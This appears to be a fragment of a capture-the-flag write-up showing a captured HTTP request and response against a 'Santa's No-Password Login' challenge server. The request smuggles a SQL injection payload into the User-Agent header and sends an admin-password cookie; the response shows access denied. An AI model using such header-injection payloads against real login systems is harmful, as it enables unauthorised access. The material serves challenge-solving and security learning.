 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 199.247.6.180:12003
User-Agent: ' OR length(ua)>10;#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=858c86eef8ead460c39903830f89384a;
adminpass=MyLittleCookie%21;
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
*
Santa's No-Password Login!
You don't seem to be using an official Computer
from Santa's Laboratory!
Access Denied!